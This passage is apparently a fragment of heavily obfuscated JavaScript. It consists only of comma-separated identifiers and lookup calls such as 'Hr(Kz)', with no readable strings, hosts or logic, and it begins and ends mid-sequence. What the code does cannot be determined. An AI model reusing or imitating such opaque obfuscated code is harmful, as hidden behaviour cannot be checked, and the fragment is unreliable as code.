(wr),[Fr],[ws],pP,Hr(r5),tM,Hr(j1),N1,Hr(NM),Hr(nP),wr,nP,Hr(j1),Hr(H5),qX,nP,Hr(gD),Hr(Np),Kz,wr,vK,[At],Hr(j1),Hr(nn),nn,II,[Kz],Hr(Jr),qr,[ZO],Hr(pH),hb,Hr(NM),[fX],Hr(vw),vK,Hr(r5),tM,Hr(j1),Hr(N1),lG,lt,Kz,Hr(tM),II,[Kz],Hr(vw),qX,Hr(IG),qr,[ZO],Hr(Yr),sC,Hr(ZO),[R0],Kw,Hr(zb),rO,Hr(qr),Kz,qr,Hr(zV),[AK],Hr(ZO),At,p8,p8,fX,Hr(AK),wA,Hr(R0),nP,Np,Hr(NM),Hr(Jr),XC,Hr(gF),NH,Hr(C6),pH,Hr(gS),rO,Hr(RM),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),rO,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(zE),Ew,Hr(NP),[AK],Hr(pH),Q0,At,Hr(C6),[dE],gS,Hr(sC),Jr,St,Kz,Hr(FF),nP,Hr(V6),Rr,gF,[fX],Hr(vw),At,Hr(NP),Yr,Hr(rO),Hr(Np),zE,Np,p8,J7,Hr(wr),Hr(kk),Hr(bV),Hr(sA),Np,[Kw],Rr,Hr(RM),qr,Hr(pP),Yr,Hr(Yr),At,Hr(qr),vK,Hr(vK),Q0,rO,w7,Hr(tM),II,[Kz],Hr(vw),pP,Hr(XF),qr,[ZO],Hr(pH),hb,Hr(wr),Hr(nP),wr,nP,Hr(NM),[fX],wA,Hr(wr),[QG],Hr(JE),Hr(lt),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),Np,rO,Q1,Hr(R0),Hr(BZ),Uw,Hr(Jr),[b7],gS,Hr(Jr),Yr,Hr(pH),vK,Kz,[At],Hr(NM),[fX],wA,Hr(wr),[QG],Hr(JE),Hr(lt),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,rO,Q1,Hr(R0),Hr(BZ),Uw,NM,Kz,Kz,Hr(lt),Hr(gF),At,Hr(p8),Hr(Q1),II,Hr(NH),tr,Hr(C6),kn,[Sk],Fk,Hr(NH),H5,nP,Hr(sC),JE,II,[Kz],Hr(vw),XC,Hr(vw),fX,hb,nP,Hr(tM),II,[Kz],Hr(vw),Ps,Hr(gD),fX,hb,nP,Hr(tM),II,[Kz],Hr(vw),zV,Hr(pH),fX,hb,nP,Hr(wr),[Sk],Ew,Hr(CA),H5,nP,Hr(sC),JE,Hr(H5),jW,Hr(kn),At,Hr(At),Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Np,Hr(vK),Kz,Rr,kn,[Sk],jU,Hr(zk),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),Yr,Hr(nP),II,Hr(RM),Tb,Hr(Q0),p8,Hr(p8),p8,[QG],Hr(QG),tM,Hr(Uw),IG,Hr(Uw),zk,Hr(Ew),Kz,Ew,Hr(ZO),ZO,Hr(ZO),GS,Hr(GS),NH,nP,Hr(V6),Kz,Kz,Rr,pH,Hr(gD),Kz,gD,Hr(XC),w7,Kz,wD,Hr(pP),Kz,At,Hr(NP),[b7],Kw,Hr(IG),At,Hr(qr),Hr(Q0),Kz,nP,jW,Hr(CA),Uw,Hr(vw),Rr,kn,[Sk],sC,Hr(V0),NR,Hr(tr),[AK],Hr(lG),Yr,Hr(pP),[AK],Hr(lG),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),rO,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(zE),jW,Hr(H5),Rr,JE,II,[Kz],Hr(vw),V0,Hr(lI),qr,Hr(IG),hb,Hr(N1),Hr(Yr),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,Hr(Np),Fk,[fX],Hr(qr),kn,Hr(lP),C6,NM,Q0,Hr(BZ),w7,nP,p8,Hr(XF),Kz,H5,II,[Kz],Hr(Jr),gS,Hr(At),hb,Hr(j1),Hr(H5),qr,Hr(pP),Jr,Hr(Jr),Hr(kk),H5,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),wD,Np,p8,J7,Hr(wr),Hr(kk),Hr(bV),Hr(zE),gS,Hr(Jr),pP,Hr(IG),[Ps],[Ps],vK,Hr(tM),II,[Kz],Hr(vw),vF,Hr(Fk),gS,Hr(Jr),Yr,Hr(pH),hb,Hr(j1),II,[Kz],Hr(vw),vw,Hr(Jr),NP,[Rb],Hr(At),gF,Hr(Uw),[R0],qr,Hr(lP),JE,Hr(XF),gS,Hr(tM),St,Hr(Sk),Hr(wD),Jr,Hr(Jr),rO,Hr(C6),Rr,[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Hr(fX),w7,Kz,lP,Hr(H5),Jr,[QG],Hr(pH),[R0],Jr,Hr(nn),lP,Hr(H5),[Tb],Hr(kn),Ew,Hr(tr),nn,Hr(C6),pP,Hr(j1),R0,NM,Hr(qH),Hr(CA),gF,[fX],Hr(vw),qX,Hr(jU),Kz,Hr(kk),jU,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(hb),JL,Kz,gF,Hr(qr),IG,Hr(gS),Hr(Q0),Kz,At,Hr(NP),[b7],IG,Hr(Ew),Hr(Np),zE,Kz,nP,QG,Hr(QG),J7,R0,Hr(hb),wr,QG,GS,Hr(gF),[vF],Hr(zE),IG,Hr(ZO),wD,Kz,nP,QG,Hr(QG),J7,R0,Hr(IG),p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Kz,H5,II,[Kz],[RM],Hr(wA),Hr(Jr),Hr(bV),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,pP,Hr(pP),At,Hr(At),gF,Hr(Uw),vK,Hr(vK),Q0,Hr(kk),H5,II,[Kz],[RM],Hr(wA),Hr(Jr),Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,pP,Hr(pP),At,Hr(At),gF,Hr(Uw),[Ps],Q1,JE,Hr(gF),[vF],Hr(zE),IG,Hr(gS),p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Kz,H5,II,[Kz],[RM],Hr(j1),Hr(C6),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),gF,Hr(pP),At,Hr(jU),H5,Hr(zE),vK,Hr(vK),Q0,Hr(kk),H5,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vw,Hr(Jr),Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,pP,Hr(pP),At,Hr(At),gF,Hr(Uw),[Ps],vK,Hr(mH),Hr(kn),zV,Hr(H5),[Tb],Hr(H5),vK,Hr(wr),[Sk],NP,Hr(GS),dk,Hr(NP),qr,Hr(Sk),fX,Np,Hr(Ew),Hr(Np),zE,Np,p8,J7,Hr(wr),Hr(kk),Hr(bV),Hr(sA),Np,[Kw],b7,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,Hr(j1),II,[Kz],Hr(vw),Kw,Hr(Ew),fX,hb,Hr(NM),[fX],Hr(vw),vw,Hr(NM),Rr,Hr(dE),ZO,Hr(zE),Kz,H5,II,[Kz],Hr(Jr),zE,Hr(Yr),sA,Hr(Jr),hb,Hr(wA),Hr(Jr),qr,[ZO],Hr(Yr),sA,Hr(Jr),[Ps],vK,Hr(R0),[fX],Hr(vw),NP,Hr(RM),RM,Hr(Tb),Tb,Hr(NH),Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Ew,Hr(sA),sA,Hr(Jr),Q1,rO,Hr(Ew),fX,vK,Kz,Hr(vK),vK,Hr(tM),II,[Kz],Hr(vw),b7,Hr(RM),qr,[ZO],Hr(pH),[R0],vw,Hr(wD),Hr(JL),[ZZ],Hr(Q1),FF,Hr(AK),Q1,nP,Hr(hb),r5,gF,[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),[B2],[NH],Hr(bV),sA,AK,Hr(AK),Hr(nP),Rr,Hr(fX),Hr(R0),p8,Hr(wr),Hr(ZO),[V0],wD,Hr(ZO),[C6],vw,Hr(NM),Rr,Hr(dE),V0,[Ew],V0,z2,NM,Hr(NM),[Rr],Hr(hb),At,Np,Hr(qX),NP,R0,bV,Hr(wA),Hr(kk),Q0,j1,Hr(Ps),hb,Q0,Hr(wr),Kz,Hr(p8),p8,Hr(wr),Hr(ZO),wr,Rr,[zk],Hr(bV),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),[V0],wD,Hr(ZO),hb,[NH],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],zb,Hr(Jr),[C6],At,Hr(dk),gF,[fX],wA,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE),pH,Hr(wr),[wD],Hr(kk),C6,R0,Hr(fX),Hr(NM),[Fr],jU,Kz,Hr(tM),NM,Q0,Hr(gS),zE,Hr(gF),[Hs],Hr(NR),zb,Hr(sA),Yr,Hr(gF),[Tb],Hr(CA),b7,Hr(dk),Kz,Hr(Rr),[R0],NP,Hr(RM),lG,Hr(gF),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),Hr(CA),[zk],Yr,Hr(C6),[R0],BV,Hr(C6),Tb,Hr(gF),Yr,Hr(rO),Yr,Hr(pH),Rr,[zk],jU,Hr(qr),hb,[NH],jU,Hr(C6),Kz,Kz,NH,Hr(Ew),Uw,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(CA),gF,[fX],Hr(vw),BV,J7,Kz,Hr(Hs),Hr(Q0),Hr(H5),Hr(bV),qr,Hr(NM),AK,Hr(kk),Hr(hb),[V0],lG,Hr(gF),[Hs],Hr(kn),pH,Hr(gF),ZO,Hr(St),NM,bV,Hr(gF),lG,Hr(gF),wD,[ZP],lG,Hr(gF),[Tb],Hr(b7),CA,wr,wr,Hr(St),Hr(ZO),At,Hr(Q0),Hr(H5),Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],lG,Hr(gF),[Hs],Hr(kn),hb,[NH],Hr(bV),[ZZ],Hr(Q1),FF,Hr(AK),Q1,nP,Hr(hb),[V0],wD,Hr(ZO),[C6],vw,Hr(wD),Hr(JL),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),Np,Yr,Hr(gF),[Tb],Hr(b7),CA,Hr(gF),tr,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),NH,Hr(j1),nP,R0,kk,[kk],Hr(Jr),zE,Hr(gF),[Tb],Hr(H5),vK,[KP],Hr(sA),Fk,[fX],Hr(qr),[V0],lG,Hr(gF),[Hs],Hr(H5),Kz,jW,Hr(gF),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,Yr,Hr(gF),[Tb],Hr(H5),Rr,NH,Hr(wD),Hr(JL),sA,AK,Hr(AK),Hr(nP),Rr,Hr(fX),Hr(R0),p8,Hr(wr),Hr(ZO),r5,kn,[Sk],sA,Hr(GS),JE,Hr(XF),qr,[ZO],Hr(pH),Rr,[zk],Hr(bV),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),[V0],GS,Hr(rO),Jr,[QG],Hr(pH),hb,[NH],Jr,Hr(wD),lG,Hr(gF),[gF],Hr(GS),Hr(lI),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),lt,Hr(lt),[ZZ],Hr(R0),qH,Hr(kk),wr,Hr(J7),Hr(sC),Np,gF,Hr(rO),[Tb],Hr(CA),Kz,Kz,NH,Hr(Ew),Uw,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(CA),gF,[fX],wA,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE),nn,Hr(rO),[Tb],Hr(kn),C6,R0,Hr(fX),Hr(NM),Hr(JE),JE,Hr(gF),[gF],lt,Kz,Hr(l5),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],GS,Hr(rO),Jr,[QG],Hr(jW),Kz,nP,Jr,Hr(wD),Hr(JL),NP,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(fX),Hr(sC),Np,Yr,Hr(gF),[Hs],Hr(NR),[zV],Yr,Hr(gF),[Tb],Hr(CA),GS,Hr(rO),[Tb],Hr(H5),vK,Kz,Kz,Hr(tM),II,[Kz],Hr(vw),jW,Hr(gF),qr,Hr(pP),Jr,Hr(At),[R0],ZO,Hr(lG),rO,Hr(zV),[Hs],Hr(C6),sC,Hr(wD),gF,Hr(Jr),kn,R0,Hr(II),[Rr],Hr(tM),Np,Hr(J7),Hr(Tb),[zk],vw,Hr(wr),[wD],wA,Kz,Kz,wD,Hr(ZO),At,[fX],Hr(vw),hb,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],lG,Hr(jW),Kz,vw,Hr(Jr),kn,R0,Hr(II),[Rr],Hr(zV),zV,[fX],Hr(pP),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),Hr(JL),Fk,[fX],Hr(qr),Np,Jr,Hr(zV),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(kk),NH,Hr(gF),qr,Hr(pP),Jr,Hr(At),Q0,Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],rO,Hr(zV),[Hs],Hr(kn),qX,Kz,Hr(IZ),Fk,[fX],Hr(qr),Hr(fX),w7,Kz,lG,Hr(jW),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),[zV],Jr,Hr(zV),[Tb],Hr(CA),[dE],V6,V0,Hr(NM),Hr(R0),Hr(N1),[Ew],zb,Hs,Hr(Q0),Hr(ZO),At,R0,Hr(II),[Rr],Hr(hb),zV,R0,Hr(Np),St,[VS],Fk,nP,Hr(Q0),wr,Hr(wA),Hr(p8),fX,Hr(ZO),NP,Hr(NP),wr,Hr(p8),NM,Uw,Hr(Uw),Hr(NM),p8,Hr(wr),jU,[lt],Hr(sC),wr,Kz,Q0,zV,Hr(rO),kn,[Sk],Kw,Hr(zb),JE,Hr(XF),Jr,Hr(sC),pP,Hr(Jr),kn,R0,Hr(II),[Rr],Hr(Jr),Jr,Hr(zV),[Tb],Hr(H5),Rr,[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],zb,Hr(NP),Jr,[QG],Hr(pH),At,[fX],Hr(vw),hb,Hr(zV),[Hs],Hr(NR),[zV],Jr,Hr(zV),[Tb],Hr(CA),zb,Hr(NP),[Tb],Hr(kn),Jr,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),zV,Hr(rO),kn,[Sk],At,Hr(b7),zb,Hr(NP),[Tb],Hr(b7),gF,[fX],Hr(vw),At,Hr(CA),CA,Hr(kn),[gF],Hr(GS),Hr(tM),gS,Hr(tM),r5,Hr(Jr),zV,Hr(wA),St,nP,Hr(NM),J7,Hr(GS),AK,Sk,Hr(J7),Hr(J7),Hr(N1),b7,Hr(kn),pP,Hr(j1),R0,NM,Hr(qH),Hr(Yr),Jr,Hr(zV),[NR],Hr(gF),gF,Hr(Jr),[NR],Hr(lG),IM,Hr(Sk),Hr(gF),Hr(Np),Fk,[fX],Hr(qr),Hr(fX),w7,Kz,rO,Hr(zV),[Hs],Hr(H5),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,Jr,Hr(zV),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(wr),Q0,Jr,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),zV,Hr(Ew),Q1,lP,Hr(lP),Hr(Rr),gS,Hr(zV),[Hs],Hr(NR),[zV],Jr,Hr(zV),[Tb],Hr(CA),[dE],V6,V0,Hr(NM),Hr(R0),Hr(N1),[Ew],Ew,R0,Hr(II),[Rr],Hr(hb),hb,Hr(wA),St,nP,Hr(NM),J7,Hr(vK),At,Np,[VS],NP,wA,Hr(vw),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(hb),wr,Q0,Jr,Hr(zV),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),zV,Hr(Ew),vK,Hr(tM),II,[Kz],Hr(vw),lP,Hr(NR),qr,Hr(IG),[R0],hb,Hr(rO),H5,Hr(wr),Hr(nP),wr,[Yr],Hr(nn),Uw,Hr(r5),Hr(JE),BZ,N1,Hr(sC),Hr(Np),Hr(Q1),At,p8,Hr(vw),vK,Hr(vw),Kz,nP,gS,Hr(zV),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),[N0],Hr(CA),b7,Hr(V6),Q0,bV,Hr(Rr),At,p8,Hr(vw),vK,Hr(vw),Kz,nP,gS,Hr(zV),[JL],[N0],Hr(nn),JE,Hr(wD),Jr,Hr(zV),NH,p8,St,Hr(II),wA,Hr(GS),IM,Hr(Sk),[N0],Hr(lG),CA,Hr(V6),Q0,pP,[bV],Hr(ZO),sC,p8,Hr(nP),Hr(R0),Hr(XF),gS,Hr(At),vK,Hr(tM),II,[Kz],Hr(vw),NH,Hr(JE),qr,Hr(IG),[R0],hb,Hr(rO),gF,Hr(Jr),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],St,Kz,Hr(fX),nP,Hr(sC),gF,Hr(zV),Jr,[QG],Hr(lG),Hr(JL),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),Np,C6,fX,wr,Hr(wr),II,Hr(II),Hr(ZO),hb,Hr(zV),[Tb],Hr(kn),pP,Hr(Jr),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(wD),rO,R0,Hr(tM),II,[Kz],Hr(vw),gS,Hr(sC),qr,Hr(IG),hb,Hr(wr),[bV],Hr(tr),z2,N1,Hr(wr),Hr(nP),wr,[Yr],Hr(nn),Hr(lt),Fk,Hr(Q0),Kz,p8,Hr(hb),l5,Hr(N1),Hr(wD),pP,Hr(Jr),C6,NM,Q0,Hr(BZ),w7,nP,p8,Hr(XF),NR,Hr(IM),pP,Hr(Sk),fX,Np,Hr(gS),Q0,[lP],zV,Hr(wA),St,Hr(St),II,Hr(qr),Hr(wr),II,Hr(wr),vK,Hr(tM),II,[Kz],Hr(vw),dk,Hr(GS),qr,Hr(IG),hb,[NH],qr,Hr(IG),[R0],hb,Hr(rO),gF,Hr(r5),mH,Hr(lt),Hr(Tb),[zk],gS,Hr(At),At,[fX],Hr(vw),hb,Hr(zV),[b7],qr,Hr(IG),Rr,[zk],Hr(bV),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),vK,Hr(Jr),[NR],Hr(IG),At,[fX],Hr(vw),vK,Hr(Yr),[zk],Hr(wr),pP,Np,[cgN],qr,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(jW),Kz,[R0],ZO,Hr(lG),Hr(qH),kk,Hr(p8),sC,Hr(wD),nn,II,[Kz],Hr(vw),hb,Hr(gS),fX,hb,Hr(j1),NM,Q0,Hr(gS),AK,Hr(qH),Kz,Uw,Hr(nn),C6,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(BZ),Hr(Rr),XF,Hr(Q0),Hr(H5),Ew,Hr(NP),[b7],qr,Hr(pP),Yr,Hr(pH),Kz,At,[fX],Hr(vw),hb,Hr(zV),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),gF,Hr(r5),Np,Hr(J7),Hr(wD),Jr,Hr(zV),[gF],Hr(lG),Hr(w7),qH,Hr(p8),Jr,Hr(gF),gF,[fX],Hr(vw),hb,Hr(zV),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),Yr,Hr(wr),[wD],Hr(kk),Jr,Hr(zV),[gF],Hr(lG),Hr(w7),II,Hr(kk),Jr,R0,Hr(sC),gF,[fX],Hr(vw),vw,Hr(XF),[NR],Hr(gF),wD,II,Kz,Hr(R0),[fX],wA,Hr(wA),Hr(NM),AK,Hr(kk),Hr(Uw),wr,pH,Kz,Hr(tM),II,[Kz],Hr(vw),FF,Hr(r5),fX,hb,Hr(NM),[fX],wA,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE),pH,Hr(wr),[wD],Hr(kk),C6,R0,Hr(fX),Hr(NM),[Fr],jU,Kz,Hr(R0),[fX],Hr(vw),Ps,Hr(IG),[AK],Hr(lG),NR,Hr(C6),zE,Hr(NP),Uw,Hr(tr),Hr(Np),NP,[GS],Hr(Fk),Np,[Kw],CA,Hr(C6),gF,Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr),[Fr],[ws],zE,Hr(NP),pH,Hr(C6),Hr(Np),NP,[GS],Hr(Fk),Np,[Kw],jW,Hr(jU),gF,Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr),[Fr],[ws],jU,Hr(IG),tr,p8,Np,Hr(Q0),Hr(kk),Hr(R0),lt,Hr(JE),AK,Sk,Hr(J7),Hr(lG),nn,Hr(H5),pH,Hr(C6),XF,Hr(XF),Hr(Np),V0,z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(qr),wr,Q0,Yr,Hr(gF),kn,Np,Hr(b7),z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(wD),nn,II,[Kz],Hr(Jr),qr,Hr(IG),[R0],hb,Hr(rO),Hr(JL),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),vK,Hr(vw),Kz,vw,Hr(Jr),rO,[GS],Hr(gF),gF,[fX],Hr(jU),Kz,gD,Hr(qr),Kz,nP,gS,Hr(rO),Kz,Kz,pH,Q0,Kz,Hr(IZ),V0,z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(qr),[V0],Hr(j1),gS,Hr(zV),tr,p8,Np,Hr(Q0),Hr(kk),Hr(R0),lt,Hr(JE),AK,Sk,Hr(J7),tM,Kz,Hr(Np),Hr(zV),XF,Hr(wA),Sk,Hr(J7),Hr(pH),Kz,vK,Hr(gD),Yr,Hr(gF),jW,Hr(Sk),Q1,Hr(wr),Hr(dk),nn,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),lP,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),ZO,Hr(St),II,Hr(RM),Tb,Hr(Q0),p8,Hr(p8),p8,[QG],Hr(QG),tM,Hr(NR),qH,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),ZO,Hr(St),II,Hr(RM),Tb,Hr(Q0),p8,Hr(p8),p8,[QG],Hr(QG),tM,Hr(H5),qr,Hr(pP),C6,Hr(kn),Q1,Hr(Rr),qr,Hr(Jr),wD,Kz,Q1,nP,Hr(Q0),p8,Hr(p8),Hr(qH),Kz,Hr(Tb),NR,Hr(C6),Uw,Hr(H5),qr,Hr(pP),XF,Hr(XF),Hr(Np),V0,z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(qr),wr,Kz,Q0,pP,Hr(Jr),[AK],Hr(lG),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),rO,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(zE),Uw,Hr(Yr),Q0,pP,NM,Hr(gD),Yr,Hr(gF),NH,QG,Hr(p8),Hr(Q1),II,Hr(NH),nn,II,[Kz],[RM],Hr(NM),[fX],wA,Hr(w7),Kz,nP,QG,Hr(QG),J7,R0,Hr(Uw),Uw,NM,Kz,Hr(gD),r5,Hr(lI),Fk,Hr(gS),[AK],Hr(pH),Q0,Uw,Hr(H5),Fk,Hr(gS),[AK],Hr(Yr),gF,Hr(gF),Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Np,Hr(vK),Kz,Q0,Yr,Hr(gF),AK,zb,bV,Hr(R0),Hr(R0),Hr(mH),JE,Hr(II),[Rr],Hr(rO),kn,Hr(qr),Yr,Hr(gF),NH,Rr,bV,Hr(R0),Hr(R0),Hr(GS),nn,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(Jr),sC,[CcN],Hr(XF),hb,Hr(p8),Hr(wr),[wD],wA,Kz,Kz,b7,Hr(sA),Kz,nP,NP,Hr(b7),AK,[RC],Hr(pH),Rr,kn,[Sk],NP,Hr(RM),[dE],vF,Hr(Fk),IG,Hr(IG),qr,Hr(pP),Jr,Hr(Jr),sC,Hr(sC),sA,Hr(Jr),Q0,zE,Hr(XF),Rr,gF,[fX],Hr(vw),ZO,Hr(gF),kn,Np,Hr(b7),z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(Jr),gS,Hr(At),QG,Tb,Hr(NR),NR,Hr(NH),[NR],Hr(qr),fX,p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Kz,H5,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,Hr(Jr),[gF],Hr(GS),rO,Hr(Jr),pP,Hr(j1),R0,NM,Hr(qH),Hr(JE),NR,Hr(NH),[NR],Hr(qr),fX,[Ps],vK,Hr(gD),r5,Hr(lI),Uw,Hr(Yr),Q0,[DC],XF,Hr(XF),Hr(Np),V0,z2,NM,Hr(NM),[Rr],Hr(Fk),wr,Q0,[DC],At,Hr(At),Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Np,Hr(vK),Kz,Q0,[DC],Hr(Np),hb,Hr(p8),Hr(w7),[IO],Hr(ZO),Np,Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(qr),Yr,Hs,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(vK),NR,z2,NM,Hr(NM),[Rr],Hr(j1),Hr(kn),l5,Hr(vK),Kz,Q0,Yr,Hr(gF),zE,Hr(bV),Hs,Hr(bV),Hr(tr),nn,II,[Kz],Hr(Jr),qr,Hr(IG),[R0],hb,Hr(rO),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(qr),qr,Hr(IG),Q0,Yr,Hr(lG),z2,nP,Hr(Tb),JE,NM,Q0,Hr(gS),vw,[Sk],vw,Hr(vw),At,p8,Hr(vw),hb,Hr(At),pH,Hr(gF),sC,p8,Hr(nP),Hr(R0),Hr(XF),Jr,Hr(ZO),Rr,gF,[fX],Hr(vw),ZO,Hr(gF),zV,Hr(wA),Q1,Hr(Q1),wA,fX,Hr(St),Hr(zE),fX,Q0,Uw,II,[Kz],Hr(vw),vK,Hr(qr),fX,hb,Hr(j1),NM,Q0,Hr(gS),AK,CA,Hr(gF),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(BZ),Hr(Rr),[R0],vw,Hr(wD),lG,Hr(gF),sC,Hr(fX),fX,Hr(pP),fX,Rr,[zk],Jr,Hr(vw),At,p8,Hr(vw),hb,Hr(At),At,[fX],Hr(vw),vK,Hr(Jr),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),wD,Hr(sC),pP,Hr(Jr),[gF],Hr(lG),Hr(w7),qH,Hr(p8),pP,NM,Hr(R0),[fX],Hr(vw),vK,Hr(Jr),[gF],Hr(lG),Hr(w7),II,Hr(kk),pP,NM,Kz,Hr(gD),Yr,Hr(gF),pP,Hr(j1),R0,NM,Hr(qH),St,Hr(tr),Q1,Hr(Tb),H5,Hr(pH),[AK],Hr(lG),H5,Hr(lt),[GS],Hr(C6),zk,Hr(H5),Jr,Hr(wA),St,Hr(St),II,Hr(Uw),b7,II,[Kz],[RM],[NH],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Yr),Hr(wA),Hr(kk),[lP],[NR],Hr(gF),Hr(wA),Hr(kk),[lP],ZO,Hr(St),NM,bV,Hr(gF),gF,Hr(Sk),fX,Np,Hr(ZO),wD,[ZP],Yr,Hr(wr),[wD],Hr(kk),[lP],[gF],Hr(lG),Hr(w7),qH,Hr(p8),[lP],tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),[lP],[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,[lP],[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(kk),pP,[bV],Hr(ZO),C6,NM,Q0,Hr(BZ),w7,nP,p8,Hr(XF),JE,Hr(CA),Q0,Hr(R0),qX,Hr(IG),zE,NM,Q0,Hr(gS),vw,[Sk],hb,Hr(hb),At,p8,Hr(vw),vK,Hr(Sk),fX,Np,Hr(gS),Hr(wr),hb,Hr(hb),[V0],rO,Hr(zV),rO,p8,Hr(wr),Q1,Hr(wD),NH,Hr(qr),J7,Hr(wr),Hr(Q0),Kz,At,Hr(NP),[b7],qr,Hr(Sk),fX,Np,Hr(Ew),Jr,Hr(At),Hr(Q0),Kz,Hr(p8),pP,Np,[cgN],Q0,Ew,Hr(zV),ZO,Hr(wr),Hr(Q0),Hr(bV),nP,Hr(zE),NM,Hr(J7),Kz,Hr(Q0),Kz,nP,qr,Hr(Sk